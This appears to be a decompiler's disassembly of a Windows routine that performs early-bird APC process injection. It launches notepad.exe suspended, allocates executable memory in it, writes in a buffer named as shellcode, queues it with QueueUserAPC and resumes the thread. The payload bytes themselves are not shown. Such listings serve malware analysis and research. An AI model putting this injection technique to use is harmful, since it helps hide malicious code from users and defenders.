 push ebx {__saved_ebx} {0x0}
mov ebx, esp {__saved_ebx}
sub esp, 0x8
and esp, 0xfffffff0
add esp, 0x4
push ebp {__saved_ebp}
mov ebp, dword [ebx+0x4 {__return_addr}]
mov dword [esp+0x4 {var_c}], ebp
mov ebp, esp {__saved_ebp}
sub esp, 0x148
mov eax, dword [data_413004]
xor eax, ebp {__saved_ebp}
mov dword [ebp-0x4 {var_14}], eax
push esi {var_15c}
push edi {var_160}
mov ecx, 0x37
lea edi, [ebp-0xe8 {var_f8}]
mov esi, shellcodeStoredInDataSection
lea eax, [ebp-0x130 {var_140}]
rep movsd dword [edi], [esi] {0x0}
push 0x44
push 0x0
push eax {var_140} {var_16c}
movsb byte [edi], [esi] {0x0}
call sub_401f20
add esp, 0xc
lea eax, [ebp-0x140 {var_150}]
xorps xmm0, xmm0
movaps xmmword [ebp-0x140 {var_150}], xmm0
push eax {var_150} {var_164}
lea eax, [ebp-0x130 {var_140}]
push eax {var_140} {var_168}
push 0x0
push 0x0
push 0x4
push 0x0 {var_178}
push 0x0 {var_17c}
push 0x0 {var_180}
push 0x0 {var_184}
push data_411d10 {var_188} {"C:\Windows\System32\notepad.exe"}
call dword [CreateProcessA]
mov edi, dword [ebp-0x140 {var_150}]
mov eax, dword [ebp-0x13c {var_150+0x4}]
push 0x40
push 0x1000
push 0xdd
push 0x0
push edi {var_174}
mov dword [ebp-0x144 {var_154}], eax
call dword [VirtualAllocEx]
push 0x0
mov esi, eax
lea eax, [ebp-0xe8 {var_f8}]
push 0xdd
push eax {var_f8} {var_16c_1}
push esi {var_170}
push edi {var_174_1}
call dword [WriteProcessMemory]
mov edi, dword [ebp-0x144 {var_154}]
push 0x0
push edi {var_16c_2}
push esi {var_170_1}
call dword [QueueUserAPC]
push edi {var_168_1}
call dword [ResumeThread]
mov ecx, dword [ebp-0x4 {var_14}]
xor eax, eax {0x0}
pop edi {0x0}
xor ecx, ebp {__saved_ebp}
pop esi {var_160}
call sub_4010ea
mov esp, ebp
pop ebp {__saved_ebp}
mov esp, ebx
pop ebx {__saved_ebx} {0x0}